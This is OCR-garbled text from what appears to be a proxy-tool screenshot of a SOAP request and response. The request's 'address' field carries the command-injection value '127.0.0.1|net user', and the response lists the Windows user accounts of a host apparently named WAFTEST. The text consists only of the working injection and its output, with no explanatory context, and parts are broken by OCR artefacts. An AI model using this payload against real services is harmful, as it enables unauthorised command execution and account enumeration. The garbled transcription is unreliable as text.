 Hm_lpvt_7b168baad75189461a99c0289974816f=1363760591; pgv_si=s827809792
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><pingAddressLow
xmlns="http://localhost"><address>127.0.0.1|net user</address></pingAddressLow></soap:Body></soap:Envelope>
? < + > Type a search term 0 matche
Response
Raw Headers Hex XML
<?xml version="1.0" encoding="gb2312"?><SOAP-ENV:Envelope
SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:pingAddressLowResponse
xmlns:ns1="http://localhost"><return xsi:type="xsd:string">\\WAFTEST
□□□□□-------------------------------------------------------------------------------__vmware_user__ 30safe
AdministratorASPNET Guest IUSR_WAFTESTIWAM_WAFTEST
liliang ND19 trlvrND19 trmwr safe
SUPPORT_388945a0willweiwei□□□□□□□</return></ns1:pingAddressLowResponse></SOAP-ENV:Body></SOAP-ENV:Envelope>